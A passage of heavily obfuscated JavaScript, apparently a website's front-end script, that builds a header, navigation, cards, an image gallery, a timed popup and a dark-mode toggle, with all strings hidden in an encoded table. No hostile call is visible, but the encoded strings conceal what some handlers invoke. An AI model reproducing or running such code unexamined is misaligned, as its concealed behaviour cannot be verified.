\'%20%5C%07%5D%12;%1F\'V%01%06%5D-%12V\'%20%5C%00%15Z%0F%04%08%1EO%07%1E%15%02ENCA%0C%1C%19%07%19%19G%0D%1B%09%0E%03%02D%09%00%00%09%1B%05%02%0C%18FIT-%12#ZRS9%035!$&=%11#3ASENC%1B%1C%14%17EK@%5B%5D%5EHNZY:/=%04%3E%14EK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L(37N%1F%1B%0F%07%1C%1AUGZS%00%05%0E%02%1BC%10%15%08%09@MF%08%18%1B%18%19%1B%0FB%07%1E%15%02ENC8%102ITQ%3E%14%20!E3EK@=%11S42S;%17T%5DWD-%12S\'RU9%03GW&Q=%11SE5%25;%17U%22%5CF-%12_$%25%259%03DTSZ=%11PABV;%17V\'\'C-%12R$WV9%03E!RZ=%11%5DF3%5E;%17Y%20PF-%12S\'YT9%037!WU=%11S@7!;%17WSUD-%12PUPP9%03E%22%25S=%11VFA&;%17T%22SD-%12P%5BWW9%03BWW#=%11RCB%22;%17T&P4-%12Q\'RW9%03GUWV=%11R4EU;%17T%5DTG-%12P%5B%22R9%03D&T#=%11Q3D%25;%17WQ\'D-%12R$QP9%03HWWP=%11SD4U;%17\'%22UA-%12_%20%20V9%03GW&Q=%11SD4%22;%17WSUD-%12R%20YS9%03F!_W=%11S3BT;%17WVUB-%12S$T%5C9%03H&_U=%11VFA%5EENC8%102ITP%3E%14%20#N0EK@%05%15?:SKE%05%03%0C%0B%13%09%09A%00%07%08N%1B%08%03%02%1DCHG*%04PUVR8%10@FS_%3E%14RWB3;%12TVTW%5D-%1F&PX__MW%5E%5C%5B_O9%03D!W%20=%11Q3H&A%3E%14P%20CG;%12T$WVP-%12PPR%259%03G%22TQ=%11SDAS;%17U%22PN-%12_R#%5DN*%04S!&W8%10ADRU%3E%14RWB3;%12TVTW*%04QPVYFIT%11%0D%09%05%1E%07%0F%0EB%16C%19%03%0C%1A%08%08%09C%02%0F%09%1BS%0A%02%0B@MF-%15%1B%18ENC%0E%0A%19SKE%3E%14SSAGEK@%0E%0E%1C%16SKE%0D%1F%1D%0F%09%13%03%02@MF%17T%5DE%03%19%0B%0C%07%09%03EK@%0F%0E%1D%18SKE%1A%1E%0E%09%1A%1F%1EENC%0B%0B%11%1B%15ENC%1A%1D%18%08-%0B%0C%04%1BGZS%18%03%25%05%18%0B%0F9%0D%1F%0CCHG%10%15%0E%05%05%0FFIT%1B%02%08%1B%05%06%0AT%5DE%1B%00%04%0B%01%0A%09L%1C%01%05%01%0BT%5DE%0E%05%0B%0C%05%1F%1F%1E%1E%10CHG%12%0A%09%1E%08J%02%01%1F%13EK@!%079%0E7!%02%0EJ%1B%06*%04V%22!YO%1A*%04V%22#Y%06N%11%13%02%07I!6N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC#9%03@%22#!%03O%05%15%13L%0F%01%1F%169%03@%22$Z%04O%06*%04WV%20#8%10G4#W%07%0DO9%03AVV#=%11T33S%02I+66GSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL\'0CHG1-%12V\'%25\'%07%5D%11%04%05I%09%07%1B%04-%12V\'%22%5C%00%5D%12;%12RP&\'*%04V%22&Q%01%09%5D-%12WSP%259%03@%22%25V%04O%25$Z%0E%0D%0A%01%1A%1EGSKE%25=%11T35$%05I%01%07%07%5D%19%04%19%10=%11T32_%02I%028%10F@%25%25%3E%14U%202A%02%0BI=%11UG@&;%17P!\'B%14L&0J%0D%0F%1E%11%19%1CSCHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N%1F%1B%0F%07%1C%1AO/$%22E:Y%07%11%0B%15%05%0E%08%0CA%03/%3C!ON%19%13%01%11%03%03%09G;&%253%5EXL*072M_Z%04%1E%0A9LL%5D0%22%148IMN\'8$?JHO,5%00?OKJ%03%1D%1D#ONI(%11%06%20YNL%15331%5EXL%04%1B%11*M_Z%04%06%08%00%06M_%0C%01%12%0C%02%10%0C%19%1FG&\'%204M_%0A%15%02%16%14%16%0BV(0%04%03%03LL%5D%12%1E%0F:IMN%15%10%0D%06%00IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE%156#7JH%1F%17%13%05%12%15%0CAL%02%1E00OKHOM7%1E62JHM%18%10%04%09%04%16%08%0B%0BV%12%06%153I!%07%03%20N%1C%10%04%10%10%04%1FG%14!%132%3E3%13%126?Z%19%03%03%1F%04%13%0B%0E%0AE/&%0C6JH%1F%17%13%05%12%15%0CA-%1C%18#ONI%02%05%0F%17%13ONI%20!%16,YNL#%12%067%5EXL%08%08+5M_Z%10%1F%085LL%0B%17%12%09%01%15%0D%0A%18Q&%3E%0C0LL%0D%03%02%13%17%13%0AE%5E%3C514IML-%16%03%1F3IM8%5EX%1A%08:%03%07%07%5EX%5C%01%17%0F%07%11%1F%1E%09G75%014%5EX%1C%15%07%15%11%17%18QOLCJ?8_ZOLCJ?8%5DPL%3C?HOM%5D*:LCJ?8%5DYLL9J?8+*L%3C?J?8+XN%1A%04%14%0A%06%02%18%08%09B%162%0D\'YN%1C%10%04%10%10%04%1FGOI:?N-*LFI:98%5D*L%3C?%3C9N-,:%3CI:98-Z%3C:?%3CMN%5EY&%0834LL_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B05%3C&Y%144%000M%1E%04%14%13%12%10%0FD%165%031%3C%112%064+J%1A%01%17%0F%07%11%1F%1E%09G%11%0C44%5EX%1C%15%07%15%11%17%18Q%0C%22%169LL%5D%16!%1E6IMN%15%08%17)JHO%20%00%195OK%1C%02%10%18%12%13%0E%0D%0FD0%18%226OK%1A%16%00%02%04%15%09BI%07&%05%25ONK:%07*%3C%13%05OK%3CL%06!%172OKH%19%03%03%1F%04%13%0B%0E%0AE%19%1B-6JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*L%3C?JEN-,:%1A;%10=4%5EX%5C%01%17%0F%07%11%1F%1E%09G3%0A)4%5EX%1C%15%07%15%11%17%18Q6%04%138LL%5D%1E%0D-3IMN%19%0B%0B1JHO%0A%1C;6OKJ-&%07)ONI4%0A6\'YNL%0D%0B.4%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%06%204%5EX%1C%15%07%15%11%17%18QOO+&&1%5EXNMJ%20%0B4#YNNKJLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_%0C%01%12%0C%02%10%0C%19%1FG*%0A&5M_%0A%15%02%16%14%16%0BVY%10555LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%06%00%1D\'YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z%22%0D+2LL%5D(%0E$;IMN/%18$%3EJHO%12$&3OKJ%25%20%05+ONI0-&.YNL%01%18%0C=%5EXL%00096M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q.%02#0LL%0D%03%02%13%17%13%0AE%5E(%1E%0A6IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%09$&+%5EX%1C%15%07%15%11%17%18QOO;%00%0B2%5EXNMJ%06%0C$!YNNKJLNWZ%3C:IION-Z%3C:?:O%3E+,NN%1F%07%11%0B%15%05%0E%08%0CA)#3?ON%19%13%01%11%03%03%09G#8%0A4%5EXL.%07%205M_Z%10555LL%5D(%1E%0A6IM%18\'0%081JH_%03%03%1F%04%13%0B%0E%0AE%113%11)JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI%1662%22YNL3%16%085%5EXL%08%18%0D2M_Z&%14%003LL%5D%12%06%0D%03%03LL%0B%17%12%09%01%15%0D%0A%18Q.$%1B/LL%0D%03%02%13%17%13%0AE%5E4%11%0F0IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%01%18%14+%5EX%1C%15%07%15%11%17%18QO%04%1B%09%3CM_X%3C%00%06%195M_,ON%1F5%03.%06_*1%01\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCS%1AY5%03.%06_%00%0DW$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBQ%1AY5%03.%06_.6U$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVC%5E%1AY5%03.%06_%04%02R$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBT%1AY5%03.%06_%22+P$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBP%1AY5%03.%06_%22)%18\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB_%1AY5%03.%06_%04%00%1A\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@S%1AY5%03.%06_%10#%12\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@P%1AY5%03.%06_%3E%06%11\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@_%1AY5%03.%06_%14%1E%09\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@%5E%1AY5%03.%06_2R%0F\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCW%1AY5%03.%06_%3EU%08%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBU%1AY5%03.%06_%14%16%01%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB%5E%1AY5%03.%06_%0C%00P%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCP%1AY5%03.%06_*)V%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBS%1AY5%03.%06_*7%20%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCU%1AY5%03.%06_%08%09\'%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBR%1AY5%03.%06_%0C%0E%18%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCQ%1AY5%03.%06_%22!%10%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCR%1AY5%03.%06_%00%03%17%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCT%1AY5%03.%06_&&%0F%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVEW%1AY5%03.%06_%04%065%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVH%1A%5C6%06/%15X4/%3E&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEDI%1A%5C6%06/%15X(S6&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEN%0C%5C3%05*%14K723#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVF%0C%5C3%05*%14K\'$%20#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVG%0C%5C3%05*%14K%05%02-#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDWG%0C%5C3%05*%14K#@%0E%22_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDR%0BJ3%00)%11J%0A%06%13%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUP%0BJ3%00)%11J4!%15%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUV%0BJ3%00)%11J%0AO$%1DZ%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUS%0B%0CN\")")}();(function(EzsN,YujN){const AwmN=AUkK,AQZN=EzsN();YKDbb:while(!![]){try{const cScO=-parseInt(AwmN(0x115))/(0O57060516-0xbc614d)+parseInt(AwmN(0x159))/(15658734^0O73567354)+-parseInt(AwmN(0x152))/(0O334664274-0x37368B9)+parseInt(AwmN(0x160))/(0x5E30A78-0O570605164)+parseInt(AwmN(0x178))/(0O507646144^0x51F4C61)*(-parseInt(AwmN(0x148))/(1011010-0O3666474))+parseInt(AwmN(0x195))/(0x9D8DE4-0O47306735)+parseInt(AwmN(0x182))/(0O347010110&0x463A71D);var wNTN=TgKp[TgKp.TYWk(0)]();while(wNTN<TgKp[TgKp.HLel(1)]())switch(wNTN){case (0x75bcd15-0O726746425):wNTN=cScO===YujN?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):wNTN=TgKp[TgKp.HLel(1)]();break YKDbb;case (15658734^0O73567354):wNTN=TgKp[TgKp.HLel(1)]();AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());break;}}catch(YOWN){AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());}}}(IGJJ,0x5ce09),document[TgKp.HNLl(6)](TgKp.f8Aj(7),function(){sKNN(),kYoO(),YiKO(),wFFL(),EDDJ(),AoYK(),AMWH(),ISiI(),EjQI(),wxrJ(),MpcJ(),IKUF();}));function sKNN(){const ULQN=AUkK,oHHN=document[ULQN(0x128)](ULQN(0x18b));oHHN[ULQN(0x176)]=ULQN(0x114),oHHN[TgKp.TYWk(8)]=TgKp.HLel(9);const QIKN=document[ULQN(0x128)](ULQN(0x18b));QIKN[ULQN(0x176)]=ULQN(0x11d),QIKN[ULQN(0x192)](ULQN(0x1ad),ULQN(0x122));const QcyO=document[ULQN(0x128)](TgKp.DG9k(10));QcyO[TgKp.X5yl(11)]=ULQN(0x110),oHHN[ULQN(0x179)](QIKN),oHHN[ULQN(0x179)](QcyO),document[ULQN(0x180)][ULQN(0x179)](oHHN);const seBO=document[ULQN(0x128)](TgKp.DG9k(10));seBO[ULQN(0x176)]=TgKp.LQjl(12);const MZrO=document[ULQN(0x128)](ULQN(0x1a3));MZrO[ULQN(0x176)]=ULQN(0x191),MZrO[ULQN(0x10d)]=ULQN(0x135);const obvO=document[ULQN(0x128)](ULQN(0x1ac));obvO[ULQN(0x176)]=ULQN(0x1b0),obvO[TgKp.TYWk(8)]=ULQN(0x161),obvO[ULQN(0x10d)]=TgKp.LSQl(13),seBO[TgKp.HNLl(14)](MZrO),seBO[ULQN(0x179)](obvO),document[ULQN(0x180)][ULQN(0x179)](seBO);const IWlO=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IWlO[ULQN(0x176)]=ULQN(0x185),document[ULQN(0x180)][ULQN(0x179)](IWlO);}function kYoO(){const ETfO=AUkK,gViO=document[TgKp.TYWk(16)](ETfO(0x1a7)),gpWO=document[ETfO(0x128)](ETfO(0x164));gpWO[TgKp.X5yl(11)]=ETfO(0x164);const IqZO=document[ETfO(0x128)](ETfO(0x18b));IqZO[ETfO(0x176)]=ETfO(0x119);const cmQO=document[TgKp.f8Aj(15)](TgKp.HLel(17));cmQO[ETfO(0x176)]=ETfO(0x13f),cmQO[ETfO(0x10d)]=ETfO(0x117);const EnTO=document[ETfO(0x128)](TgKp.DG9k(18));EnTO[ETfO(0x176)]=ETfO(0x19d),EnTO[ETfO(0x10d)]=TgKp.X5yl(19),gpWO[TgKp.HNLl(14)](IqZO),gpWO[TgKp.HNLl(14)](cmQO),gpWO[TgKp.HNLl(14)](EnTO),gViO[ETfO(0x179)](gpWO);}function YiKO(){const AkNO=AUkK,UfEO=document[TgKp.TYWk(16)](TgKp.LQjl(20)),whHO=document[AkNO(0x128)](AkNO(0x18b));whHO[TgKp.X5yl(11)]=AkNO(0x1b2);const YGIL=QoXM(AkNO(0x137),TgKp.LSQl(21),AkNO(0x143),AkNO(0x166)),AILL=QoXM(AkNO(0x18d),TgKp.HNLl(22),AkNO(0x189),AkNO(0x186)),UDCL=QoXM(TgKp.f8Aj(23),AkNO(0x12f),AkNO(0x12e),AkNO(0x132));whHO[AkNO(0x179)](YGIL),whHO[TgKp.HNLl(14)](AILL),whHO[AkNO(0x179)](UDCL),UfEO[AkNO(0x179)](whHO);}function wFFL(){const QAwL=AUkK,sCzL=document[QAwL(0x156)](QAwL(0x1a7)),MxqL=document[QAwL(0x128)](QAwL(0x18b));MxqL[TgKp.X5yl(11)]=TgKp.TYWk(24);const oztL=document[QAwL(0x128)](TgKp.HLel(25));oztL[TgKp.X5yl(11)]=QAwL(0x184),oztL[QAwL(0x10d)]=TgKp.DG9k(26);const oTgM=document[QAwL(0x128)](QAwL(0x1a3));oTgM[QAwL(0x176)]=TgKp.X5yl(27),oztL[QAwL(0x179)](oTgM),oztL[QAwL(0x163)](QAwL(0x19f),function(){const QUjM=QAwL,kQaM=document[QUjM(0x128)](QUjM(0x18b));kQaM[QUjM(0x176)]=QUjM(0x194);const MRdM=document[TgKp.f8Aj(15)](TgKp.LQjl(28));MRdM[QUjM(0x176)]=QUjM(0x113),MRdM[QUjM(0x12d)]=QUjM(0x138),MRdM[QUjM(0x163)](TgKp.LSQl(29),function(gNUL){const IOXL=QUjM;gNUL[IOXL(0x167)](),document[TgKp.HNLl(30)][IOXL(0x124)](kQaM);});const cKOL=document[QUjM(0x128)](TgKp.f8Aj(31));cKOL[QUjM(0x10d)]=QUjM(0x17b);const ELRL=wZsM(TgKp.TYWk(32),QUjM(0x1a1)),EfFM=wZsM(TgKp.HLel(33),TgKp.DG9k(34)),ghIM=wZsM(QUjM(0x168),QUjM(0x120));kQaM[QUjM(0x179)](MRdM),kQaM[QUjM(0x179)](cKOL),kQaM[TgKp.HNLl(14)](ELRL),kQaM[TgKp.HNLl(14)](EfFM),kQaM[TgKp.HNLl(14)](ghIM),document[QUjM(0x180)][QUjM(0x179)](kQaM),setTimeout(()=>{const AczM=QUjM;document[AczM(0x180)][AczM(0x10a)](kQaM)&&document[AczM(0x180)][AczM(0x124)](kQaM);},0x7530);}),MxqL[TgKp.HNLl(14)](oztL),sCzL[QAwL(0x179)](MxqL);const ceCM=document[QAwL(0x128)](TgKp.X5yl(35));ceCM[QAwL(0x10d)]=TgKp.LQjl(36),document[QAwL(0x183)][QAwL(0x179)](ceCM);}function wZsM(YawM,sWmM){const UXpM=AUkK,UrdN=document[TgKp.f8Aj(15)](TgKp.LSQl(37));return UrdN[UXpM(0x176)]=UXpM(0x13e),UrdN[UXpM(0x10d)]=YawM,UrdN[UXpM(0x118)]=UXpM(0x190),UrdN[TgKp.HNLl(6)](TgKp.LSQl(29),function(){const wtgN=UXpM;window[sWmM](),this[wtgN(0x134)]&&document[TgKp.HNLl(30)][wtgN(0x124)](this[TgKp.HNLl(38)]);}),UrdN;}function QoXM(sqaN,MlRM,onUM,IiLM){const kkOM=AUkK,MJPJ=document[kkOM(0x128)](TgKp.LSQl(37));MJPJ[kkOM(0x176)]=kkOM(0x13b)+MlRM,MJPJ[kkOM(0x192)](TgKp.f8Aj(39),IiLM+TgKp.TYWk(40));const oLSJ=document[kkOM(0x128)](kkOM(0x15e));return oLSJ[kkOM(0x176)]=kkOM(0x10f),oLSJ[kkOM(0x15b)]=onUM,oLSJ[kkOM(0x198)]=sqaN,MJPJ[kkOM(0x179)](oLSJ),MJPJ[kkOM(0x179)](document[kkOM(0x188)](sqaN)),MJPJ;}function IGJJ(){const kIMJ=[TgKp.HLel(41),TgKp.DG9k(42),TgKp.HNLl(30),TgKp.X5yl(43),TgKp.LQjl(44),TgKp.LSQl(45),TgKp.HNLl(46),TgKp.f8Aj(47),TgKp.TYWk(48),TgKp.HLel(49),TgKp.DG9k(50),TgKp.X5yl(51),TgKp.LQjl(52),TgKp.DG9k(10),TgKp.LSQl(53),TgKp.HNLl(54),TgKp.f8Aj(55),TgKp.TYWk(56),TgKp.HLel(57),TgKp.DG9k(58),TgKp.X5yl(59),TgKp.LQjl(60),TgKp.LSQl(61),TgKp.HNLl(62),TgKp.f8Aj(63),TgKp.TYWk(64),TgKp.HLel(65),TgKp.DG9k(66),TgKp.X5yl(67),TgKp.LQjl(68),TgKp.LSQl(69),TgKp.HNLl(70),TgKp.f8Aj(71),TgKp.LSQl(29),TgKp.TYWk(72),TgKp.HLel(73),TgKp.DG9k(74),TgKp.LQjl(28),TgKp.X5yl(75),TgKp.LQjl(76),TgKp.LSQl(77),TgKp.LQjl(20),TgKp.HNLl(78),TgKp.f8Aj(79),TgKp.TYWk(80),TgKp.HLel(81),TgKp.HLel(25),TgKp.DG9k(82),TgKp.X5yl(83),TgKp.LQjl(84),TgKp.LSQl(85),TgKp.HNLl(86),TgKp.f8Aj(87),TgKp.TYWk(88),TgKp.HLel(89),TgKp.DG9k(90),TgKp.X5yl(91),TgKp.LQjl(92),TgKp.LSQl(93),TgKp.HNLl(94),TgKp.f8Aj(95),TgKp.TYWk(96),TgKp.HLel(97),TgKp.DG9k(98),TgKp.HLel(9),TgKp.X5yl(99),TgKp.LQjl(100),TgKp.LSQl(101),TgKp.HNLl(102),TgKp.f8Aj(103),TgKp.TYWk(104),TgKp.HLel(105),TgKp.DG9k(106),TgKp.X5yl(107),TgKp.LQjl(108),TgKp.LSQl(109),TgKp.HNLl(110),TgKp.f8Aj(111),TgKp.TYWk(112),TgKp.HLel(113),TgKp.DG9k(114),TgKp.X5yl(115),TgKp.LQjl(116),TgKp.LSQl(117),TgKp.f8Aj(15),TgKp.HNLl(118),TgKp.f8Aj(119),TgKp.TYWk(120),TgKp.HLel(121),TgKp.DG9k(122),TgKp.X5yl(123),TgKp.LQjl(124),TgKp.LSQl(125),TgKp.HNLl(126),TgKp.f8Aj(127),TgKp.TYWk(128),TgKp.HNLl(38),TgKp.HLel(129),TgKp.DG9k(130),TgKp.X5yl(131),TgKp.LQjl(132),TgKp.LSQl(133),TgKp.X5yl(35),TgKp.HNLl(134),TgKp.f8Aj(135),TgKp.TYWk(136),TgKp.HLel(137),TgKp.DG9k(138),TgKp.X5yl(139),TgKp.LQjl(140),TgKp.LSQl(141),TgKp.HNLl(142),TgKp.f8Aj(143),TgKp.TYWk(144),TgKp.HLel(145),TgKp.DG9k(146),TgKp.X5yl(147),TgKp.LQjl(148),TgKp.LSQl(149),TgKp.HNLl(150),TgKp.f8Aj(151),TgKp.TYWk(152),TgKp.HLel(153),TgKp.DG9k(154),TgKp.X5yl(155),TgKp.LQjl(156),TgKp.LSQl(157),TgKp.HNLl(158),TgKp.f8Aj(159),TgKp.TYWk(160),TgKp.TYWk(16),TgKp.HLel(161),TgKp.DG9k(162),TgKp.X5yl(163),TgKp.LQjl(164),TgKp.LSQl(165),TgKp.HNLl(166),TgKp.f8Aj(167),TgKp.TYWk(168),TgKp.HLel(169),TgKp.DG9k(170),TgKp.X5yl(171),TgKp.LQjl(172),TgKp.HNLl(6),TgKp.LSQl(173),TgKp.HNLl(174),TgKp.f8Aj(175),TgKp.TYWk(176),TgKp.HLel(177),TgKp.DG9k(178),TgKp.X5yl(179),TgKp.LQjl(180),TgKp.LSQl(181),TgKp.HNLl(182),TgKp.f8Aj(183),TgKp.TYWk(184),TgKp.DG9k(34),TgKp.HLel(185),TgKp.DG9k(186),TgKp.X5yl(187),TgKp.LQjl(188),TgKp.LSQl(189),TgKp.X5yl(11),TgKp.HNLl(190),TgKp.f8Aj(191),TgKp.HNLl(14),TgKp.TYWk(192),TgKp.DG9k(26),TgKp.HLel(193),TgKp.DG9k(194)];IGJJ=function(){return kIMJ;};return IGJJ();}function EDDJ(){const gFGJ=AUkK,AAxJ=document[gFGJ(0x156)](gFGJ(0x1a7)),cCAJ=document[gFGJ(0x128)](gFGJ(0x18b));cCAJ[gFGJ(0x176)]=gFGJ(0x19c);const cWnK=ofGK(TgKp.X5yl(195),gFGJ(0x14d),gFGJ(0x142),gFGJ(0x14a)),EXqK=ofGK(gFGJ(0x175),gFGJ(0x16a),TgKp.LQjl(196),gFGJ(0x157)),YShK=ofGK(TgKp.LSQl(197),gFGJ(0x187),gFGJ(0x142),gFGJ(0x15c));cCAJ[gFGJ(0x179)](cWnK),cCAJ[gFGJ(0x179)](EXqK),cCAJ[gFGJ(0x179)](YShK),AAxJ[gFGJ(0x179)](cCAJ);}function AUkK(UPbK,wReK){const QMVJ=IGJJ();return AUkK=function(sOYJ,siMK){sOYJ=sOYJ-0x10a;let UjPK=QMVJ[sOYJ];return UjPK;},AUkK(UPbK,wReK);}function ofGK(QgJK,kcAK,MdDK,gZtK){const IaxK=AUkK,IukL=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IukL[TgKp.X5yl(11)]=IaxK(0x145)+gZtK;const kwnL=document[IaxK(0x128)](IaxK(0x18b));kwnL[TgKp.X5yl(11)]=IaxK(0x17d),kwnL[TgKp.LQjl(92)]=QgJK;const EreL=document[IaxK(0x128)](TgKp.f8Aj(31));EreL[IaxK(0x10d)]=kcAK;const gthL=document[IaxK(0x128)](TgKp.DG9k(18));return gthL[IaxK(0x10d)]=MdDK,IukL[IaxK(0x179)](kwnL),IukL[IaxK(0x179)](EreL),IukL[TgKp.HNLl(14)](gthL),IukL;}function AoYK(){const cqbL=AUkK,wlSK=document[cqbL(0x156)](cqbL(0x1a7)),YmVK=document[cqbL(0x128)](cqbL(0x18b));YmVK[cqbL(0x176)]=cqbL(0x12a),YmVK[cqbL(0x10d)]=cqbL(0x16e),wlSK[cqbL(0x179)](YmVK);}function AMWH(){const cOZH=AUkK,wJQH=document[cOZH(0x128)](TgKp.HLel(121));wJQH[cOZH(0x176)]=cOZH(0x12c);const YKTH=document[cOZH(0x128)](cOZH(0x18b));YKTH[cOZH(0x176)]=TgKp.f8Aj(47);const sGKH=document[TgKp.f8Aj(15)](cOZH(0x18b));sGKH[cOZH(0x176)]=cOZH(0x14e);var UHNH=TgKp[TgKp.TYWk(0)]();{let oDEH;while(UHNH<TgKp[TgKp.HLel(1)]()){switch(UHNH){case (0x75bcd15-0O726746425):UHNH=TgKp[TgKp.DG9k(2)]();oDEH=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):UHNH=oDEH<=0xc?TgKp[TgKp.X5yl(3)]():TgKp[TgKp.HLel(1)]();break;case (15658734^0O73567354):UHNH=TgKp[TgKp.HNLl(198)]();{const QEHH=document[cOZH(0x128)](TgKp.DG9k(10));QEHH[cOZH(0x176)]=cOZH(0x11a);const QYuI=document[cOZH(0x128)](cOZH(0x15e));QYuI[cOZH(0x176)]=TgKp.f8Aj(199),QYuI[TgKp.LSQl(165)]=cOZH(0x1ab)+oDEH+cOZH(0x116);const sayI=document[cOZH(0x128)](cOZH(0x15e));sayI[cOZH(0x176)]=cOZH(0x15d),sayI[cOZH(0x15b)]=cOZH(0x1ab)+oDEH+cOZH(0x1a2),QEHH[TgKp.HNLl(14)](QYuI),QEHH[cOZH(0x179)](sayI),sGKH[cOZH(0x179)](QEHH);}break;case (0O334664274-0x37368B9):UHNH=TgKp[TgKp.DG9k(2)]();oDEH++;break;}}}const MVoI=document[TgKp.f8Aj(15)](TgKp.DG9k(18));MVoI[cOZH(0x176)]=cOZH(0x18a),MVoI[cOZH(0x10d)]=cOZH(0x181);const oXrI=document[cOZH(0x128)](TgKp.DG9k(10));oXrI[cOZH(0x176)]=cOZH(0x141),oXrI[cOZH(0x10d)]=TgKp.TYWk(200),YKTH[cOZH(0x179)](sGKH),YKTH[cOZH(0x179)](MVoI),YKTH[TgKp.HNLl(14)](oXrI),wJQH[cOZH(0x179)](YKTH),document[cOZH(0x180)][cOZH(0x179)](wJQH);}function ISiI(){const kUlI=AUkK,EPcI=document[kUlI(0x128)](kUlI(0x18b));EPcI[kUlI(0x176)]=kUlI(0x19a),EPcI[TgKp.TYWk(8)]=kUlI(0x125);const gRfI=document[kUlI(0x128)](TgKp.TYWk(168));gRfI[TgKp.X5yl(11)]=kUlI(0x133),gRfI[kUlI(0x15b)]=TgKp.HLel(201),gRfI[kUlI(0x198)]=TgKp.DG9k(202),gRfI[kUlI(0x197)]=function(){const glTI=kUlI;console[glTI(0x155)](glTI(0x173)),this[glTI(0x13a)][glTI(0x196)]=glTI(0x154);const ImWI=document[glTI(0x128)](TgKp.DG9k(10));ImWI[glTI(0x176)]=glTI(0x133),ImWI[glTI(0x13a)][glTI(0x199)]=glTI(0x1a6),ImWI[glTI(0x13a)][glTI(0x18f)]=glTI(0x158),ImWI[glTI(0x13a)][glTI(0x193)]=glTI(0x165),ImWI[glTI(0x13a)][glTI(0x12b)]=glTI(0x165),EPcI[glTI(0x179)](ImWI);},EPcI[kUlI(0x179)](gRfI),document[TgKp.HNLl(30)][TgKp.HNLl(14)](EPcI),EPcI[TgKp.HNLl(6)](kUlI(0x19f),function(){const ciNI=kUlI;window[ciNI(0x144)](ciNI(0x146));});}function EjQI(){const YeHI=AUkK,AgKI=document[YeHI(0x1aa)](YeHI(0x161)),UbBI=localStorage[YeHI(0x15a)](TgKp.LSQl(181));UbBI===YeHI(0x11b)?(document[YeHI(0x180)][YeHI(0x19b)][TgKp.X5yl(203)](YeHI(0x17c)),AgKI[YeHI(0x10d)]=TgKp.LQjl(204)):AgKI[YeHI(0x10d)]=TgKp.LSQl(13),AgKI[YeHI(0x163)](TgKp.LSQl(29),function(){const 